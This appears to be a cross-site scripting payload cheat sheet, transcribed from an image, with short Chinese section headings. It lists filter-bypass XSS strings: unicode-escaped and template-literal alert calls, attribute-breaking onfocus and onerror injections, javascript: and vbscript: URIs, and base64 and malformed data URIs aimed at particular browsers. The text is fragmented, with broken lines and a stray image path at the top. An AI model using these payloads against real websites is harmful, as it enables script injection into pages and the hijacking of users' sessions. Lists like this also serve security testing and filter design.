 alert`1`
\u{61}l\u{65}rt`1`（IE 11）
'-alert(1)-'
location=name
Inline-javascript
setTimeout(location)
gbk chatset: %bb\"alert(1)
`${alert(1)}`
"<!--<script>"
"oncut=alert(1)
普通属性
"autofocus/onfocus=alert(1)//
"onerror=alert(1)//
使用 HTML 编码闭合 JS
delFeedbak('&apos;)alert(1)//')
事件属性
VBScript（IE）
<![if<iframe/onload=vbs::alert[:]>
<img language=vbs src=<b
onerror=alert#1/1#>
<script language=vbs></
script><img src=xx:x
onerror="::alert+'1'::">
Attribute
链接属性
JS URI
URL 编码
javascript:alert%281%29
无符号
javascript:name
window.name='<script>alert(1)</
script>'
<a target=alert(1)>
javascript:x（Firefox）
<a href="javascript:x//<h1>xss"
id="x">click</a>
DATA URI （Firefox）
base64
data:text/
html;base64,PHNjcmlwdD5hbGV
ydCgxKTwvc2NyaXB0Pg==
空格
data:text/html,< sc r i p t
>alert(1)</sc r ip t>
无效的 mime-type
data:),<script>alert(1)</script>
小众字符集
VBS URI（IE）
vbscript:Msgbox+1